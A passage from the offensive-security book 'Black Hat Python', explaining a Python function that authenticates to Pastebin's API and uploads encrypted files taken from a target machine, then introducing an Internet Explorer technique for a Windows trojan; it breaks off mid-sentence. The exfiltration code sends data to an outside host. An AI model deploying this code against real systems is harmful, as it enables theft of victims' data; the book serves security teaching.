 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
We import requests to handle the platform-independent function ❷,
and we’ll use win32com’s client class for the Windows-specific function ❶.
We’ll authenticate to the https://pastebin.com/ web server and upload the
encrypted string. In order to authenticate, we define the username and
password and the api_dev_key ❸.
Now that we’ve defined our imports and settings, let’s write the
platform-independent function plain_paste:
❶ def plain_paste(title, contents):
login_url = 'https://pastebin.com/api/api_login.php'
❷ login_data = {
'api_dev_key': api_dev_key,
'api_user_name': username,
'api_user_password': password,
}
r = requests.post(login_url, data=login_data)
❸ api_user_key = r.text
❹ paste_url = 'https://pastebin.com/api/api_post.php'
paste_data = {
'api_paste_name': title,
'api_paste_code': contents.decode(),
'api_dev_key': api_dev_key,
'api_user_key': api_user_key,
'api_option': 'paste',
'api_paste_private': 0,
}
❺ r = requests.post(paste_url, data=paste_data)
print(r.status_code)
print(r.text)
Like the preceding email functions, the plain_paste function receives
the filename for a title and encrypted contents as arguments ❶. You need
to make two requests in order to create the paste under your own user-
name. First, make a post to the login API, specifying your username, api_dev_
key, and password ❷. The response from that post is your api_user_key. That
bit of data is what you need to create a paste under your own username ❸.
The second request is to the post API ❹. Send it the name of your paste
(the filename is our title) and the contents, along with your user and dev API
keys ❺. When the function completes, you should be able to log in to your
account on https://pastebin.com/ and see your encrypted contents. You can
download the paste from your dashboard in order to decrypt.
Next, we’ll write the Windows-specific technique to perform the paste
using Internet Explorer. Internet Explorer, you say? Even though other
browsers, like Google Chrome, Microsoft Edge, and Mozilla Firefox are
more popular these days, many corporate environments still use Internet
Explorer as their default browser. And of course, for many Windows ver-
sions, you can’t remove Internet Explorer from a Windows system—so this
technique should almost always be available to your Windows trojan.
Let’s see how we can exploit Internet Explorer to help exfiltrate infor-
mation from a target network. A fellow Canadian security researcher,
146 Chapter 9